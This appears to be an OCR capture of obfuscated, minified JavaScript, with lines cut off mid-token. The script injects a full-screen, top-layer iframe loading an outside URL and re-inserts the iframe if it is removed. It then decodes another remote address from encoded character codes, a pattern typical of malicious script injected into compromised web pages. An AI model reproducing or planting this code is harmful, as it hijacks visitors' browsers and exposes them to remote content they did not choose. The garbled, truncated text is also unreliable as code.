
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&
(document.body.appendChild(a),d.disconnect())});d.observe(docume
{childList:!0,subtree:!0})}}}(e)})}).catch(function(){}))}}();
console.log(’28du3′);; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4